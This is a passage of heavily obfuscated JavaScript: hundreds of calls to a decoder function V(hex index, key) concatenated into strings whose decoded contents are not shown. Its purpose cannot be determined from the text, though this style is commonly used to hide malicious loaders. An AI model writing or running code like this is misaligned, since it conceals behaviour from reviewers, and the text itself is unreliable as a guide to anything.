Z52F')+V(0x41e,'!FKh')+V(0x5cb,'YAAG')+V(0x179,')k5#')+V(0x3e7,'9*z0')+V(0x91d,'^5Ay')+V(0x487,'ZzDJ')+V(0x7a8,'N$hk')+V(0x17d,'9VSD')+V(0xd6d,'o!de')+V(0xa50,'LgKQ')+V(0xbc9,'07c[')+V(0xbdb,'VR9n')+V(0xe07,'WKoi')+V(0xee6,'WKoi')+V(0x637,'HCci')+V(0x181,'mQpI')+V(0xe2b,'rpeA')+V(0xe76,'rNJ2')+V(0xd0e,'OiRT')+V(0x511,'WKoi')+V(0xb24,'HCci')+V(0x3fe,'ul[F')+V(0x776,'(W]r')+V(0x677,'t16)')+V(0xd00,'OiRT')+V(0x913,'9SIf')+V(0x72a,'9VSD')+V(0x8e9,'9SIf')+V(0x86b,'!FKh')+V(0xbb8,'0!Dv')+V(0x59d,'!#WY')+V(0x5c8,'^5Ay')+V(0x21c,'9SIf')+V(0x910,'07c[')+V(0x300,'VR9n')+V(0xf07,'uZhu')+V(0x8ab,'RxPH')+V(0xdd6,'N$hk')+V(0x808,'G%Zv')+V(0xe4f,'p[f%')+V(0x256,'Yqbh')+V(0xfc8,'uZhu')+V(0x449,'Ep%I')+V(0x7e4,'^5Ay')+V(0x9d7,'o!de')+V(0x219,'Z52F')+V(0xf67,'z9dl')+V(0xe6a,'$TMs')+V(0x3e4,'mQpI')+V(0xce0,'!#WY')+V(0xf95,'8^fd')+V(0x982,'8^fd')+V(0x15a,'rNJ2')+V(0xa71,'HCci')+V(0xc4f,'rpeA')+V(0xa23,'uZhu')+V(0x427,'o!de')+V(0x227,'mQpI')+V(0x5a6,'rpeA')+V(0xc87,'14tt')+V(0xfdf,'o!de')+V(0x71f,'j932')+V(0xdaa,'z9dl')+V(0x575,'9*z0')+V(0x97f,'^5Ay')+V(0x2be,'V04#')+V(0xd7b,'rNJ2')+V(0xdbb,'j932')+V(0xaf8,'z9dl')+V(0xaba,'#Lc4')+V(0xf8f,'VR9n')+V(0x8a0,'5Oem')+V(0x61b,'G%Zv')+V(0x14c,'Hmyy')+V(0xc82,'OiRT')+V(0xc39,'(W]r')+V(0x4cb,'!FKh')+V(0x9ed,'YAAG')+V(0xa92,'Ep%I')+V(0xefb,'5Oem')+V(0xb8d,'0!Dv')+V(0xe75,'%ppe')+V(0x5db,'LgKQ')+V(0x251,'9*z0')+V(0xba0,'HCci')+V(0xf73,'VR9n')+V(0x157,'G%Zv')+V(0x15d,'9*z0')+V(0xc19,'07c[')+V(0x531,'t16)')+V(0x943,'uZhu')+V(0x1c2,'j932')+V(0x19e,'9VSD')+V(0xfe3,'Ep%I')+V(0xd6c,'!#WY')+V(0xeb8,'G%Zv')+V(0x673,'uZhu')+V(0xde9,'iD5y')+V(0xe66,'Ep%I')+V(0xb46,'e0gx')+V(0x5c5,'ul[F')+V(0x2e4,'4LFE')+V(0x9c2,'Ep%I')+V(0x479,'%ppe')+V(0xafa,'rNJ2')+V(0xcdf,'(W]r')+V(0x881,'uZhu')+V(0xd9d,'8^fd')+V(0xef2,'N$hk')+V(0xa2d,'p[f%')+V(0xf70,'4H7V')+V(0x4a9,'2QCx')+V(0xe7b,'j932'))+(V(0xf53,'9VSD')+V(0xa61,'HCci')+V(0x644,'o!de')+V(0xa4c,'8^fd')+V(0x24a,'YAAG')+V(0x656,'9VSD')+V(0x53d,'z9dl')+V(0x7fe,'Ep%I')+V(0x6af,'Hmyy')+V(0x5f3,'G%Zv')+V(0x374,'8^fd')+V(0x5c9,'31]f')+V(0xab4,'WKoi')+V(0x9b4,'Hmyy')+V(0xe5d,'8^fd')+V(0x310,'RxPH')+V(0xf32,'rNJ2')+V(0xdfa,'VR9n')+V(0x5be,'p[f%')+V(0xe6b,'^5Ay')+V(0x481,'0!Dv')+V(0x745,'07c[')+V(0x657,'rNJ2')+V(0xaea,'V04#')+V(0x9bf,'LgKQ')+V(0x6a7,'N$hk')+V(0x236,'rNJ2')+V(0x8bb,'o!de')+V(0x207,'$TMs')+V(0x933,'(W]r')+V(0x35d,'Yqbh')+V(0x6a0,'(W]r')+V(0xf7d,'t16)')+V(0x8e2,'07c[')+V(0xb85,'iD5y')+V(0x601,'mQpI')+V(0x952,'mQpI')+V(0xdce,'14tt')+V(0xf18,'WKoi')+V(0x828,'OiRT')+V(0xd7a,'07c[')+V(0x69a,')k5#')+V(0x58b,'07c[')+V(0x4dd,'%ppe')+V(0x775,'V04#')+V(0x364,'31]f')+V(0x629,'iD5y')+V(0xcc9,'p[f%')+V(0x22d,'V04#')+V(0x40c,'HCci')+V(0xed4,'t16)')+V(0x1e9,')k5#')+V(0x32f,'14tt')+V(0xbba,'rpeA')+V(0x2c5,'9VSD')+V(0xd06,'Hmyy')+V(0xe27,'e0gx')+V(0xe88,'ZzDJ')+V(0x7bb,'!FKh')+V(0xcdc,'HCci')+V(0xa40,'z9dl')+V(0x4ea,'31]f')+V(0x550,'4H7V')+V(0x3fc,'t16)')+V(0xba1,'N$hk')+V(0x95b,'G%Zv')+V(0x6db,'LgKQ')+V(0xf30,'$TMs')+V(0x1e6,'p[f%')+V(0x7a5,'mQpI')+V(0x8f3,'0!Dv')+V(0xd44,'o!de')+V(0xcb0,'!FKh')+V(0x4bb,'rpeA')+V(0x8ef,')k5#')+V(0x6fd,'mQpI')+V(0xb03,'ZzDJ')+V(0x3e8,'0!Dv')+V(0xd96,'ul[F')+V(0xa2e,'8^fd')+V(0x57a,'%ppe')+V(0xbf2,')k5#')+V(0x559,'U#H]')+V(0xe23,'p[f%')+V(0x390,'07c[')+V(0xfaf,'ZzDJ')+V(0xbe2,'Z52F')+V(0x3f1,'WKoi')+V(0x552,'%ppe')+V(0x44b,'#Lc4')+V(0x64c,'Ce#p')+V(0x7f7,'9*z0')+V(0xc4d,'VR9n')+V(0x2d2,'(W]r')+V(0xb62,'!#WY')+V(0x9e1,'9*z0')+V(0x4ba,'9SIf')+V(0xb31,'OiRT')+V(0xe64,'WKoi')+V(0x6d9,'ZzDJ')+V(0x30c,'e0gx')+V(0xec0,'Ce#p')+V(0xafb,'Hmyy')+V(0x346,'t16)')+V(0x50f,'e0gx')+V(0x2ae,'0!Dv')+V(0x797,'5Oem')+V(0x7b6,'!FKh')+V(0x4fa,'t16)')+V(0xc1c,'OiRT')+V(0x5a0,'(W]r')+V(0x2f4,'G%Zv')+V(0xc92,'TJkN')+V(0xfa7,'TJkN')+V(0x3fb,'j932')+V(0x7a2,'p[f%')+V(0x345,'mQpI')+V(0x52f,'o!de')+V(0x34f,'ul[F')+V(0xd57,'G%Zv')+V(0x7b2,'$TMs')+V(0x5b5,'4LFE')+V(0x276,'e0gx')+V(0x536,'Ce#p')+V(0x4fc,'14tt')+V(0xaaa,'07c[')+V(0x91b,'WKoi')+V(0x981,'iD5y')+V(0xa35,')k5#')+V(0x3f7,'2QCx')+V(0x388,'iD5y')+V(0x4e6,'ul[F')+V(0x73f,'p[f%')+V(0xa89,'p[f%')+V(0x9d8,'iD5y')+V(0x4ff,'o!de')+V(0xbc2,'j932')+V(0x6a2,'Ep%I')+V(0x723,'%ppe')+V(0xb3e,'4H7V')+V(0x76c,'ul[F')+V(0xe34,'mQpI')+V(0x95d,'uZhu')+V(0xf8e,'LgKQ')+V(0x2d7,'2QCx')+V(0x6bc,'TJkN')+V(0x6ad,'e0gx')+V(0x389,'8^fd')+V(0x95e,'07c[')+V(0xce9,'t16)')+V(0x44e,'Ep%I')+V(0x59a,')k5#')+V(0x633,'rNJ2')+V(0x56f,'4LFE')+V(0x350,'5Oem')+V(0x4ac,'V04#')+V(0xe51,'VR9n')+V(0xbb2,'#Lc4')+V(0xf25,'YAAG')+V(0xa2a,'0!Dv')+V(0x4d9,'mQpI')+V(0x506,'ul[F')+V(0x2ff,'%ppe')+V(0x743,'t16)')+V(0x518,'t16)')+V(0x244,'t16)')+V(0x90d,'rNJ2')+V(0xade,'U#H]')+V(0xef4,'WKoi')+V(0x813,'Ce#p')+V(0x484,'9*z0')+V(0x716,'OiRT')+V(0x8c3,'p[f%')+V(0xd11,'ZzDJ')+V(0xe85,'9*z0')+V(0xbe1,'rNJ2')+V(0xddb,'4H7V')+V(0xb1a,'Yqbh')+V(0x561,'31]f')+V(0xad0,')k5#')+V(0xa7b,'YAAG')+V(0x37c,'$TMs')+V(0x5af,'RxPH')+V(0xe58,'iD5y')+V(0xa2c,'5Oem')+V(0xbb1,'0!Dv')+V(0x730,'TJkN')+V(0xc58,'4H7V')+V(0x63c,'^5Ay')+V(0xb28,'V04#')+V(0x5dd,'uZhu')+V(0xbd8,'4H7V')+V(0x8fe,'14tt')+V(0x277,'Ce#p')+V(0xc72,'z9dl')+V(0x588,'V04#')+V(0x34a,'V04#')+V(0xc4c,'Hmyy')+V(0xd28,'31]f')+V(0xeef,'rpeA'))+(V(0x7c1,'14tt')+V(0xe0c,'2QCx')+V(0x139,'N$hk')+V(0x175,'#Lc4')+V(0x6c1,'$TMs')+V(0xa31,'RxPH')+V(0x707,'WKoi')+V(0xdc6,'rNJ2')+V(0xca4,'14tt')+V(0x9e6,'mQpI')+V(0xd47,'%ppe')+V(0x6e0,'^5Ay')+V(0x956,'Ep%I')+V(0xa70,'Z52F')+V(0xee5,'0!Dv')+V(0x46f,'OiRT')+V(0xd4d,'ZzDJ')+V(0x621,'U#H]')+V(0x7b0,'!#WY')+V(0x752,'2QCx')+V(0x5c3,'e0gx')+V(0x1f6,'WKoi')+V(0xfd2,'uZhu')+V(0x377,'iD5y')+V(0x9f3,'Yqbh')+V(0xc6f,'rpeA')+V(0xd55,'Ce#p')+V(0x45f,'(W]r')+V(0x375,'(W]r')+V(0xe80,'Ce#p')+V(0xe12,'VR9n')+V(0x631,'VR9n')+V(0x62b,'YAAG')+V(0x2dc,'e0gx')+V(0x6f0,'uZhu')+V(0x55c,'LgKQ')+V(0x184,'%ppe')+V(0x4ec,'rNJ2')+V(0x524,'31]f')+V(0x96e,'Z52F')+V(0x2f2,'2QCx')+V(0xa3c,'j932')+V(0xae8,'RxPH')+V(0x5e6,'$TMs')+V(0x6f5,'RxPH')+V(0xe10,'!FKh')+V(0xdd9,'G%Zv')+V(0x84c,'WKoi')+V(0xf7a,'!#WY')+V(0x461,'OiRT')+V(0xda1,'e0gx')+V(0xca3,'4LFE')+V(0x36f,'z9dl')+V(0xb48,'0!Dv')+V(0x81d,'Yqbh')+V(0x6d6,'!FKh')+V(0xfd0,'Z52F')+V(0xf80,'(W]r')+V(0xa8e,'#Lc4')+V(0x9c7,'HCci')+V(0xe9a,'VR9n')+V(0xc79,'ul[F')+V(0xbe9,'p[f%')+V(0x58d,'WKoi')+V(0xedf,'iD5y')+V(0xef3,'WKoi')+V(0x6bd,'TJkN')+V(0x50c,'$TMs')+V(0xacf,'iD5y')+V(0x758,'HCci')+V(0xfb1,'9VSD')+V(0xbe8,'4LFE')+V(0xc0f,'rpeA')+V(0xae1,'Hmyy')+V(0x90b,'ul[F')+V(0xea1,'9VSD')+V(0x895,'t16)')+V(0xab7,'Ce#p')+V(0x3ea,'Ep%I')+V(0x800,'ZzDJ')+V(0xdd3,'WKoi')+V(0x990,'V04#')+V(0x79b,'%ppe')+V(0x2af,'uZhu')+V(0x886,'VR9n')+V(0xfd1,'07c[')+V(0xac7,')k5#')+V(0x937,'mQpI')+V(0xde7,'t16)')+V(0x4b5,'%ppe')+V(0xa04,'TJkN')+V(0x785,'31]f')+V(0xa38,'4LFE')+V(0x13f,'Ep%I')+V(0xb30,'!FKh')+V(0xea6,'N$hk')+V(0xda4,'RxPH')+V(0xed0,'5Oem')+V(0xa10,'rNJ2')+V(0x1d1,'9*z0')+V(0xd54,'TJkN')+V(0xfb9,'4LFE')+V(0x52e,'8^fd')+V(0x4d3,'$TMs')+V(0x44a,'$TMs')+V(0xa30,'4H7V')+V(0xed3,'uZhu')+V(0x15e,'WKoi')+V(0x286,'o!de')+V(0x7a7,'Z52F')+V(0x912,'9VSD')+V(0x507,'t16)')+V(0x84f,'Z52F')+V(0xa82,'8^fd')+V(0xd2a,'rpeA')+V(0x39b,'uZhu')+V(0x8c6,'mQpI')+V(0xb57,'z9dl')+V(0x4c7,'V04#')+V(0xa3f,'0!Dv')+V(0xe31,'^5Ay')+V(0xfc6,'%ppe')+V(0x486,'4LFE')+V(0x578,'07c[')+V(0x593,'!FKh')+V(0x206,'!#WY')+V(0x147,'9*z0')+V(0x2ac,'14tt')+V(0xa76,')k5#')+V(0x4a0,'ZzDJ')+V(0x2fc,'4H7V')+V(0xa3e,'!#WY')+V(0x824,'2QCx')+V(0xbdf,'14tt')+V(0x35e,'U#H]')+V(0x152,'ZzDJ')+V(0x1bb,'2QCx')+V(0xcb9,'U#H]')+V(0x54b,'Ce#p')+V(0x939,'VR9n')+V(0xe4d,'j932')+V(0x9f9,'Yqbh')+V(0xd15,'9VSD')+V(0x331,'rNJ2')+V(0x65d,'$TMs')+V(0x6b5,'z9dl')+V(0x239,'8^fd')+V(0xe04,'ul[F')+V(0xa9c,'j932')+V(0x2f1,'2QCx')+V(0xb01,'%ppe')+V(0x26d,'14tt')+V(0x215,'9*z0')+V(0x8ad,'4H7V')+V(0x1ad,'5Oem')+V(0x136,'ul[F')+V(0xd01,'YAAG')+V(0x9b1,'rNJ2')+V(0x41c,'mQpI')+V(0x7c8,'p[f%')+V(0xcbd,'!#WY')+V(0xe5e,'Yqbh')+V(0x262,'(W]r')+V(0x668,'p[f%')+V(0xf22,'!FKh')+V(0xb65,'14tt')+V(0xe61,'%ppe')+V(0x9d9,'uZhu')+V(0xdac,'9SIf')+V(0x823,'OiRT')+V(0xca6,'5Oem')+V(0xc10,'$TMs')+V(0xf12,'^5Ay')+V(0xfb6,'iD5y')+V(0x292,'0!Dv')+V(0x167,'Ce#p')+V(0xb2e,'rNJ2')+V(0x81e,'j932')+V(0xf02,'31]f')+V(0x2ea,'LgKQ')+V(0xa4a,'o!de')+V(0x413,'OiRT')+V(0xdc5,'uZhu')+V(0x9b6,'VR9n')+V(0xc30,'TJkN')+V(0xfe1,'VR9n')+V(0x69c,'Ce#p')+V(0xa0a,'Hmyy')+V(0x3f0,'RxPH')+V(0x8a6,'rpeA')+V(0x568,'VR9n')+V(0x1e1,'RxPH')+V(0x61a,'e0gx')+V(0xc0c,'z9dl')+V(0x3c8,'LgKQ')+V(0x2a2,'OiRT')+V(0xfa4,'e0gx')+V(0x2fe,'WKoi')+V(0xaae,'9VSD')+V(0x18d,'z9dl'))+(V(0x920,'j932')+V(0xfee,'$TMs')+V(0xa32,'Yqbh')+V(0x9cf,'9VSD')+V(0x3af,'WKoi')+V(0x58c,'rpeA')+V(0xd36,'9*z0')+V(0x8e8,'G%Zv')+V(0xa43,'z9dl')+V(0x14b,'Ep%I')+V(0x7ab,'Z52F')+V(0x6cd,'#Lc4')+V(0xae5,'WKoi')+V(0x468,'V04#')+V(0x3de,'0!Dv')+V(0x99a,'j932')+V(0x4b0,'31]f')+V(0x535,'ZzDJ')+V(0x7dc,'HCci')+V(0xc89,'ZzDJ')+V(0xd5d,'!FKh')+V(0x19f,'14tt')+V(0xdf2,'j932')+V(0x859,'$TMs')+V(0x719,'9SIf')+V(0x99d,'2QCx')+V(0x46c,'j932')+V(0x48a,'9*z0')+V(0x93f,'e0gx')+V(0x5fd,'U#H]')+V(0x201,'!#WY')+V(0x540,'uZhu')+V(0x8b8,'OiRT')+V(0xd19,'5Oem')+V(0x9e0,'$TMs')+V(0xae0,'V04#')+V(0xcd4,'14tt')+V(0xe3c,'Ce#p')+V(0x551,'TJkN')+V(0xa79,'07c[')+V(0xb63,'p[f%')+V(0x9da,'RxPH')+V(0xe6c,'9VSD')+V(0xb29,'iD5y')+V(0xe72,'2QCx')+V(0xbc5,'WKoi')+V(0x50a,'z9dl')+V(0x5a9,'^5Ay')+V(0x94a,'Ce#p')+V(0xe15,'ul[F')+V(0x21f,'HCci')+V(0xa62,'HCci')+V(0xdc9,'^5Ay')+V(0x41d,'ZzDJ')+V(0x458,'!#WY')+V(0x344,'rNJ2')+V(0x2ee,'mQpI')+V(0x704,'z9dl')+V(0x9eb,'9*z0')+V(0x7c7,'ul[F')+V(0x7d2,'z9dl')+V(0xafe,'9SIf')+V(0x9c5,'!#WY')+V(0xe9e,'LgKQ')+V(0x85a,'ZzDJ')+V(0x662,'(W]r')+V(0x253,'iD5y')+V(0x23d,'9SIf')+V(0xbf1,'N$hk')+V(0xaff,'LgKQ')+V(0xc3a,'8^fd')+V(0xcd2,'Ep%I')+V(0x3cd,'4LFE')+V(0x2b9,'Ep%I')+V(0x142,'9SIf')+V(0xd0d,'Yqbh')+V(0x894,'4H7V')+V(0xc3c,'Hmyy')+V(0xc80,'rpeA')+V(0xb3d,'V04#')+V(0xc94,'TJkN')+V(0xea9,'LgKQ')+V(0xf6a,'%ppe')+V(0x7cb,'Yqbh')+V(0x7c2,'4LFE')+V(0xd6f,'07c[')+V(0x1f1,'14tt')+V(0x7f1,'(W]r')+V(0xc5e,'RxPH')+V(0x31b,'!FKh')+V(0x51a,'Ep%I')+V(0x786,'G%Zv')+V(0xf09,'t16)')+V(0x585,'YAAG')+V(0x917,'uZhu')+V(0xfcd,'e0gx')+V(0x932,'N$hk')+V(0xd8e,'^5Ay')+V(0xa17,'YAAG')+V(0xfa2,'07c[')+V(0x691,'HCci')+V(0x640,'5Oem')+V(0x980,'U#H]')+V(0xd72,'%ppe')+V(0xb39,'VR9n')+V(0xd42,'Hmyy')+V(0x3f9,'rNJ2')+V(0x753,'#Lc4')+V(0xd78,'iD5y')+V(0xf9d,'9*z0')+V(0x1fd,'4LFE')+V(0xb38,'LgKQ')+V(0x3b8,'e0gx')+V(0xe46,'14tt')+V(0x61c,'9*z0')+V(0xf54,'uZhu')+V(0xfbc,'ZzDJ')+V(0xac3,'$TMs')+V(0xaa0,'TJkN')+V(0x9ad,'^5Ay')+V(0x624,'4H7V')+V(0x414,'rpeA')+V(0x8ea,'iD5y')+V(0x249,'^5Ay')+V(0x711,'14tt')+V(0x6b7,'Yqbh')+V(0x5e3,'Ep%I')+V(0x5a3,'LgKQ')+V(0x89b,'31]f')+V(0x63d,'TJkN')+V(0x24b,'!FKh')+V(0x852,'#Lc4')+V(0xbdd,'Ce#p')+V(0xa44,'uZhu')+V(0x220,'TJkN')+V(0xdc2,'TJkN')+V(0xc41,'$TMs')+V(0x8b2,'^5Ay')+V(0x89f,'2QCx')+V(0x1e0,'N$hk')+V(0x400,'WKoi')+V(0xca9,'ZzDJ')+V(0x8a1,'e0gx')+V(0xe7a,'0!Dv')+V(0x3a5,'31]f')+V(0xdfd,'YAAG')+V(0xa3b,'e0gx')+V(0x5d2,'ZzDJ')+V(0x714,'9VSD')+V(0x4ed,'%ppe')+V(0x465,'(W]r')+V(0x212,'^5Ay')+V(0xc85,'TJkN')+V(0x92f,'HCci')+V(0x43d,'4LFE')+V(0xe9d,'rpeA')+V(0xf44,'z9dl')+V(0x32d,'07c[')+V(0x820,'!#WY')+V(0x2f9,'5Oem')+V(0x2d8,'Ep%I')+V(0x70a,'$TMs')+V(0x336,'0!Dv')+V(0xd7e,'5Oem')+V(0xae7,'uZhu')+V(0x5fa,'z9dl')+V(0xb98,'VR9n')+V(0x1b2,'z9dl')+V(0x8ca,'Z52F')+V(0x830,'ZzDJ')+V(0xf8b,'HCci')+V(0xefd,'8^fd')+V(0xb67,'VR9n')+V(0x77d,'14tt')+V(0x48b,'0!Dv')+V(0xcec,'WKoi')+V(0xdc7,'o!de')+V(0x82b,'Ep%I')+V(0x2ed,'5Oem')+V(0x798,'p[f%')+V(0xea5,'07c[')+V(0xe7f,'(W]r')+V(0xf56,'14tt')+V(0x774,'p[f%')+V(0x19a,'ZzDJ')+V(0x202,'VR9n')+V(0x3d4,'V04#')+V(0xdde,'N$hk')+V(0xaa2,'z9dl')+V(0x4ab,'TJkN')+V(0x477,'N$hk')+V(0x409,'31]f')+V(0x718,'VR9n')+V(0x18a,'14tt')+V(0x556,'Yqbh')+V(0xca5,'o!de')+V(0xb3c,'Yqbh')+V(0xc7c,'Hmyy')+V(0x488,')k5#')+V(0x6ff,'31]f'))+(V(0x22c,'9VSD')+V(0x9d2,'31]f')+V(0xc70,'VR9n')+V(0xaeb,'4LFE')+V(0x243,'8^fd')+V(0x9af,'TJkN')+V(0x6ae,'j932')+V(0x7f6,'Yqbh')+V(0xf7b,'TJkN')+V(0xa93,'ZzDJ')+V(0x30a,'t16)')+V(0x3bb,'LgKQ')+V(0x38c,'TJkN')+V(0xa46,'$TMs')+V(0xd8a,'(W]r')+V(0xc53,'2QCx')+V(0xf86,'mQpI')+V(0x6f8,'G%Zv')+V(0x2f5,'4H7V')+V(0xf20,'!#WY')+V(0xfd3,'%ppe')+V(0x4d5,'9*z0')+V(0xd08,'Ce#p')+V(0xc24,')k5#')+V(0x961,'31]f')+V(0xf4a,'0!Dv')+V(0xd86,'Ce#p')+V(0xa99,'t16)')+V(0xe18,'Z52F')+V(0x5a8,'G%Zv')+V(0x48c,'HCci')+V(0xdf7,'5Oem')+V(0xd95,'5Oem')+V(0x1ee,'Ce#p')+V(0xe00,'Ce#p')+V(0xcae,'LgKQ')+V(0xfb2,'N$hk')+V(0x710,'uZhu')+V(0x47e,'TJkN')+V(0xfa0,'TJkN')+V(0x1cd,'TJkN')+V(0x95a,'ul[F')+V(0xd53,'Ep%I')+V(0x64a,'z9dl')+V(0xf8c,'Z52F')+V(0xb7f,'rpeA')+V(0xb25,'4LFE')+V(0x349,'^5Ay')+V(0x770,'Ce#p')+V(0x2fa,'^5Ay')+V(0x6f1,'G%Zv')+V(0x3c5,'RxPH')+V(0x9ee,'TJkN')+V(0x740,'31]f')+V(0xd6e,'mQpI')+V(0x37b,'$TMs')+V(0xf2c,'iD5y')+V(0x2bd,'9VSD')+V(0x971,'U#H]')+V(0xc38,'Yqbh')+V(0xebd,'RxPH')+V(0xd88,'2QCx')+V(0xfef,'YAAG')+V(0x4ca,'mQpI')+V(0x356,'9VSD')+V(0x977,'HCci')+V(0xe03,'2QCx')+V(0x732,'!FKh')+V(0xc7e,'Hmyy')+V(0x1d6,'Hmyy')+V(0xefc,'LgKQ')+V(0x160,'OiRT')+V(0x592,'!FKh')+V(0xcd8,'14tt')+V(0x18f,'G%Zv')+V(0x1af,'31]f')+V(0x9dd,'Z52F')+V(0xb1e,'^5Ay')+V(0x713,'#Lc4')+V(0x1f2,'e0gx')+V(0x887,'9*z0')+V(0xfe4,'$TMs')+V(0x9f7,'G%Zv')+V(0xc4b,'iD5y')+V(0x5f6,')k5#')+V(0xe5f,'(W]r')+V(0xedb,')k5#')+V(0xc73,'4LFE')+V(0xa5d,'N$hk')+V(0x84a,'31]f')+V(0xaa6,'!FKh')+V(0x8e0,'!#WY')+V(0xe22,'14tt')+V(0x701,'VR9n')+V(0xbec,'5Oem')+V(0xc36,'p[f%')+V(0x554,'4LFE')+V(0x298,'07c[')+V(0x9cd,'Z52F')+V(0xb86,'V04#')+V(0xfbe,'8^fd')+V(0xfcd,'e0gx')+V(0xc09,'2QCx')+V(0xe67,'iD5y')+V(0x33d,'N$hk')+V(0xbe6,'j932')+V(0xb3a,'mQpI')+V(0x2b7,'0!Dv')+V(0xb74,'9VSD')+V(0x2c4,'ul[F')+V(0x451,'uZhu')+V(0x639,'U#H]')+V(0x625,'Ce#p')+V(0xb5e,'!#WY')+V(0x371,'TJkN')+V(0xbe7,'9SIf')+V(0x9ab,'z9dl')+V(0x169,'(W]r')+V(0x5ee,'9*z0')+V(0x7fd,'Ce#p')+V(0x29d,'8^fd')+V(0xb1c,'z9dl')+V(0xd5e,'t16)')+V(0x96d,'^5Ay')+V(0x3cb,'9SIf')+V(0x1b9,'(W]r')+V(0x747,'!FKh')+V(0xe16,'Yqbh')+V(0x558,'^5Ay')+V(0xcad,'LgKQ')+V(0x165,'$TMs')+V(0x530,'^5Ay')+V(0xaee,'2QCx')+V(0x38b,'YAAG')+V(0x1aa,'uZhu')+V(0x9a8,'iD5y')+V(0xddd,'uZhu')+V(0xc26,'(W]r')+V(0xc3b,'4LFE')+V(0xa6e,'z9dl')+V(0xa58,'iD5y')+V(0x80a,'!FKh')+V(0x88f,'RxPH')+V(0x9c3,'5Oem')+V(0xecd,'V04#')+V(0xf41,'31]f')+V(0x1bc,'TJkN')+V(0x2f6,'Ep%I')+V(0xbd4,'mQpI')+V(0xfb5,'!#WY')+V(0x941,'8^fd')+V(0x4c1,'9*z0')+V(0x600,'4H7V')+V(0x17f,'4H7V')+V(0x2f0,'ZzDJ')+V(0x948,')k5#')+V(0xbf7,'Hmyy')+V(0xb70,'!FKh')+V(0x76a,'5Oem')+V(0x816,'N$hk')+V(0xfb3,'G%Zv')+V(0x6d5,'uZhu')+V(0x2ab,'#Lc4')+V(0x171,'YAAG')+V(0xcd5,'U#H]')+V(0x97d,'U#H]')+V(0xe86,'rNJ2')+V(0x3e3,'Ce#p')+V(0x781,'G%Zv')+V(0x855,'07c[')+V(0xb23,'#Lc4')+V(0x8e6,'j932')+V(0x9de,'!#WY')+V(0x768,'ZzDJ')+V(0x5a2,'14tt')+V(0xf43,'9*z0')+V(0xccd,'!FKh')+V(0xa14,'31]f')+V(0x789,'31]f')+V(0x754,'uZhu')+V(0xe65,'WKoi')+V(0xdc0,'j932')+V(0xe0f,')k5#')+V(0x5c7,'4LFE')+V(0x144,'9VSD')+V(0xbf6,'07c[')+V(0x8cb,'!FKh')+V(0xb89,'4H7V')+V(0x6d2,'%ppe')+V(0xec3,'HCci')+V(0x6a4,'8^fd')+V(0xc77,'j932')+V(0x222,'iD5y')+V(0xd8b,'Ep%I')+V(0xd17,'!#WY')+V(0xf11,'RxPH')+V(0x289,'4H7V')+V(0xf04,'9SIf')+V(0x9cb,'9SIf')+V(0x995,'!FKh'))+(V(0xc50,'14tt')+V(0xf31,'YAAG')+V(0xbfa,'t16)')+V(0xc9b,'iD5y')+V(0x46e,'rpeA')+V(0xaac,'^5Ay')+V(0x70d,'ul[F')+V(0x75d,'WKoi')+V(0xe38,'%ppe')+V(0x54f,'G%Zv')+V(0x248,'!#WY')+V(0xbea,'ul[F')+V(0xb7e,'N$hk')+V(0xd32,'5Oem')+V(0x1b1,'mQpI')+V(0x4b7,'07c[')+V(0xd81,'ZzDJ')+V(0x228,'14tt')+V(0xa98,'^5Ay')+V(0x65f,'rNJ2')+V(0x74c,'!#WY')+V(0xf9b,'Hmyy')+V(0x862,'ZzDJ')+V(0xb58,'9VSD')+V(0xa1c,'iD5y')+V(0x3ab,'o!de')+V(0xced,'TJkN')+V(0x53a,'9VSD')+V(0xf27,'YAAG')+V(0x3b7,'Ep%I')+V(0x815,'8^fd')+V(0x260,'$TMs')+V(0x88a,'4LFE')+V(0xf0f,'VR9n')+V(0xdb6,'G%Zv')+V(0xc47,'t16)')+V(0xb94,'ul[F')+V(0x57f,'o!de')+V(0xd98,'!#WY')+V(0xf84,'rNJ2')+V(0xf03,'rpeA')+V(0x57e,'N$hk')+V(0xbb4,'j932')+V(0x5d9,'07c[')+V(0x6c9,'t16)')+V(0xa4b,')k5#')+V(0x991,'j932')+V(0xbc4,'t16)')+V(0xf90,'Ep%I')+V(0x80b,'#Lc4')+V(0x82a,'14tt')+V(0x8ec,'rpeA')+V(0x778,'ul[F')+V(0x291,'t16)')+V(0xa41,'ZzDJ')+V(0x84b,'4H7V')+V(0x5fb,'Yqbh')+V(0xee2,'RxPH')+V(0x342,'07c[')+V(0x619,'9*z0')+V(0xb34,'Ce#p')+V(0xa9e,'(W]r')+V(0x92d,'OiRT')+V(0x7d0,'Z52F')+V(0x5c4,'TJkN')+V(0x648,'t16)')+V(0xc5c,'4LFE')+V(0xe79,'Z52F')+V(0x37f,'2QCx')+V(0xe08,'mQpI')+V(0xd85,'^5Ay')+V(0xc1d,'LgKQ')+V(0x6b8,'N$hk')+V(0xe5b,'VR9n')+V(0x996,'uZhu')+V(0x313,'LgKQ')+V(0xe70,'%ppe')+V(0x318,'$TMs')+V(0xa21,'rNJ2')+V(0xb71,'V04#')+V(0xfd4,'5Oem')+V(0xa9a,'z9dl')+V(0x958,'4LFE')+V(0x515,'U#H]')+V(0x954,'14tt')+V(0x23f,'Ep%I')+V(0x415,'$TMs')+V(0xde3,'p[f%')+V(0x168,'j932')+V(0xeca,'WKoi')+V(0x6a5,'HCci')+V(0x5b7,'Ce#p')+V(0x9b2,'LgKQ')+V(0x27a,'RxPH')+V(0x14a,'4H7V')+V(0xf1c,'N$hk')+V(0xcd9,'$TMs')+V(0xce2,'RxPH')+V(0x330,'07c[')+V(0xece,'U#H]')+V(0xb97,'!FKh')+V(0x174,'uZhu')+V(0xa48,'OiRT')+V(0xd4f,'ul[F')+V(0x8d3,'^5Ay')+V(0xb20,'8^fd')+V(0x90c,'U#H]')+V(0x86a,'9*z0')+V(0x6e6,'$TMs')+V(0xab2,'5Oem')+V(0x341,'TJkN')+V(0xede,'Ce#p')+V(0xcfa,'p[f%')+V(0x8df,'VR9n')+V(0xa57,'8^fd')+V(0xa37,'8^fd')+V(0x36a,'rNJ2')+V(0xcc0,'9*z0')+V(0xde1,'!#WY')+V(0xc6d,'%ppe')+V(0xd34,'uZhu')+V(0xec7,'^5Ay')+V(0x3d3,'t16)')+V(0x7a9,'^5Ay')+V(0x6ac,'8^fd')+V(0x7d6,'(W]r')+V(0x65c,'TJkN')+V(0x738,'^5Ay')+V(0x9a2,'%ppe')+V(0x13d,'WKoi')+V(0x693,'5Oem')+V(0xc35,'8^fd')+V(0x780,'4LFE')+V(0xe47,'9VSD')+V(0x74d,'#Lc4')+V(0x444,'U#H]')+V(0x22f,'TJkN')+V(0x5d8,'o!de')+V(0x8da,'V04#')+V(0x8b0,'j932')+V(0xba5